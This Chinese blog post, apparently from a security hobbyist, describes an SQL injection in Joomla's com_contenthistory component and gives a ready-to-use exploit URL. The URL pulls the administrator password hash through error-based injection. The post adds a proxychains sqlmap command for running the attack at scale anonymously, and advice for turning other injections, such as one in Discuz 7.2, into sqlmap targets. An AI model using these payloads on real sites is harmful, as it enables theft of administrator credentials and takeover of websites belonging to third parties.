最近出了一个 Joomla的注入 影响大批网站

随后有人在sebug上给出了exp

漏洞详细说明与利用方法:https://www.trustwave.com/Resources/SpiderLabs-Blog/Joomla-SQL-Injection-Vulnerability-Exploit-Results-in-Full-Administrative-Access/

存在SQL注入的地方位于:/administrator /components /com_contenthistory/ models/history.php



直接获取密码的exp

http://10.211.55.3/Joomla/index.php?option=com_contenthistory&view=history&list[ordering]=&item_id=1&type_id=1&list[select]=(select 1 from (select count(*),concat((select (select concat(password)) from %23__users limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)其中%23_即为joomla表前缀,无需获取表前缀,joomla会自动将#_转换为表前缀。

详细请看http://www.sebug.net/vuldb/ssvid-89680

—————————————————————————邪恶的分割线————————————————————————



然后实战中有各种不方便的地方

其实构造一下就可以用sqlmap跑了。。。

proxychains sqlmap -u "http://7kb.org/index.php?option=com_contenthistory&view=history&list[ordering]=&item_id=1&type_id=1&list[select]=(*" -v 3 --technique=E

同理 很多注入都可以直接构造 丢给sqlmap 比如前段时间出的discuz 7.2注入 没必要写那种脱裤工具

7kb.org 原创,如有转载请注明出处 www.7kb.org

lostwolf's blog

lostwolf's blog 漏洞人生

漏洞人生